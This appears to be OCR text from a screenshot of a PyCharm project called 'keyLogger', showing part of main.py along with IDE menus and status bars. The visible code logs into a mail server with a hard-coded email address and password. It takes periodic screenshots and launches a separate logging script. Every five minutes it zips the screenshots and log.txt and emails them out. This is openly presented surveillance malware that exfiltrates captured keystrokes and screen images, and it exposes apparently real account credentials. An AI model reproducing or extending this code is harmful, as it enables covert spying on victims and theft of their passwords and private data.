 File Edit View Navigate Code Refactor Run Tools VCS Window Help keyLogger - main.py
keyLogger main.py
main
Project
main.py
utils.pyi
Project
keyLogger C:\Users\DEMIR\PycharmProjects\keyLogger
venv library root
1.png
2.png
3.png
log.txt
main.py
External Libraries
Scratches and Consoles
1 4 13 9
50 server.starttls()
51 server.login('ar_d_mr@hotmail.com', '010203eray')
52 server.sendmail(sender, receivers, msg.as_string())
53 print("=> Mail başarıyla gönderildi!")
54 start = time.time()
55 takeScreenShot()
56 p = subprocess.Popen([sys.executable, 'adox.py'], stdout=subprocess.PIPE, stderr=subprocess.STDOUT)
57 print("=> Log tutmaya başlandı")
58 while True:
59 end = time.time()
60 if (end-start) >= (ssCounter*30):
61 takeScreenShot()
62 elif (end-start) >= 300*counter:
63 files = []
64 for i in range(ssCounter):
65 files.append("{0}.png".format(i+1))
66 files.append("log.txt")
67 zipFile(files)
68 sendMail(["files.zip"])
69 counter += 1
Run: main
C:\Users\DEMIR\PycharmProjects\keyLogger\venv\Scripts\python.exe C:/Users/DEMIR/PycharmProjects/keyLogger/main.py
=> Log tutmaya başlandı
Structure
Bookmarks
Version Control Run TODO Problems Terminal Python Packages Python Console 2 Event Log
Packages installed successfully: Installed packages: 'pynput' (14 minutes ago) 56:44 CRLF UTF-8 4 spaces Python 3.7 (keyLogger)
9°C
Güneşli
PC
5
09:29
8.11.2022
1